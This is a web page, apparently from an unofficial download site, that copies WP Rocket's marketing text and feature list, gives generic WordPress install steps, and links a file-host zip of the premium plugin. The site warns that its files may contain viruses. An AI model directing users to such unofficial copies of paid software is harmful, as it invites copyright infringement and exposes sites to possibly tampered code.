
An All-In-One Web Performance Plugin
Experts in WordPress recommend WP Rocket as the best caching plugin to instantly boost your website speed. On top, with Rocket Insights, you can track and optimize performance in one place.

Track and skyrocket your PageSpeed performance score instantly
Discover high performance for your website like never before, and in the simplest way. Thanks to WP Rocket, you can instantly see a great improvement in your website’s speed and Google PageSpeed Insights score, including Core Web Vitals.
With Rocket Insights built right inside WP Rocket, you can track your key pages’ performance inside the plugin, troubleshoot issues early, and optimize what slows your website down.
Read our customer success stories
Save time: let us do the heavy lifting
WP Rocket delivers results out of the box with 80% of web performance best practices applied right upon activation.
Your site will benefit from WP Rocket as soon as the plugin is installed and activated. Forget configuration headaches: the setup takes 3 minutes flat to give you a faster website in a few clicks.
No need to be a tech expert or touch the code, the default configuration will do its magic right away. With WP Rocket, let us do the work for you!
Get started straight away


Optimize your speed with expert-built technology and wide compatibility
At WP Rocket, we know what it takes to make a WordPress site blazing-fast. Since 2013, our team has turned its optimization expertise into the most effective and easy-to-use speed plugin.
WP Rocket comes with the most powerful features you would normally get from 3-5 plugins, making your site faster in a blink.
WP Rocket is fully compatible with the most popular themes, plugins, and hosting. It also includes Rocket Insights to let you check your website’s performance score, see the impact of our plugin on your website speed, and track improvements.
In my opinion, WP Rocket* stands out as the best WordPress caching plugin on the market, even though it’s a premium plugin. It’s not only one of the most popular WordPress plugins, but it also offers a fantastic combination of user-friendliness and performance. What I like most about WP Rocket is its outstanding performance and Google Core Web Vitals improvements, its excellent customer support, and its simple user interface. WP Rocket isn’t just a caching plugin; it’s a complete performance plugin. Besides caching itself, it includes features like code minification and optimized file delivery. Both beginners and advanced users will find it easy to set up and use. The helpful tips and explanations provided with each feature also contribute to this ease of use.
.
The most important features of WP Rocket are:

Page caching
Cache preloading
Images on demand
JavaScript optimization
CSS optimization
Caching for logged-in users (useful for memberships)
DNS preloading
Developer-friendly
CDN integration (optional)
WP Rocket 3.20.1.2 – WordPress Caching Plugin
Hang on a second. Your direct link is being generated. We do not give any guarantee, if any theme / plugin / script contain virus. Please check on VirusTotal before using it on localhost.
Note: If you are having trouble with file download, try to disable AD blocking for the site or try another Web Browser. If disabling AD blocker or change Web Browser not help to you please contact us.
Download Now
How to Install WordPress Themes
- Begin by downloading the theme.zip file from the source onto your local computer.
- From your WordPress Administration area, head to Appearance > Themes and click Add New
- The Add New theme screen has a new option, Upload Theme
- The theme upload form is now open, click Choose File, select the theme zip file on your computer and click Install Now.
How to install WordPress Themes using FTP
- Launch Filezilla, enter your login details and click Quickconnect.
- The following window contains Remote Site and a root directory (the root directory is your site’s name). Select /rootdirectory/web/content/wp-content/themes.
- In the Local Site window, select the folder containing your saved theme, right click for more options and hit Upload.
- You’ve now successfully uploaded your theme to WordPress. To finalize, log in to your control panel, head to Appearance > Themes and hover your mouse over the new theme. Now click Activate.
- All that’s left is to check out your new theme and see how you like your new site design.
How to install WordPress Plugin Manually
- From your WordPress dashboard, choose Plugins > Add New.
- Click Choose File, locate the plugin .zip file, then click Install Now.
- After the installation is complete, click Activate Plugin.
To add a plugin to your WordPress website via FTP
- Download the desired plugin as a .zip file from either the WordPress directory or a third-party source.
- Extract (or unzip) the plugin file. The unzipped folder will appear with the same name as the .zip file.
- Next, you’ll need to connect to your WordPress website’s server with FTP. To do this, you can use an FTP client that connects to the host server to transfer files.
- Once you open the FTP client, connect to your website with a username and password. You might need to obtain these credentials from your hosting provider.
- In your WordPress file directory, open the wp-content folder, then open the plugins folder.
- Upload the unzipped plugin folder that you downloaded to the plugins folder.
- Return to your WordPress dashboard and select Plugins > Installed Plugins. Find your new plugin and click Activate.
Download Now
https://oydir.com/a8c0397d90eec994/wp-rocket_v3.20.1.2.zip
or
or
or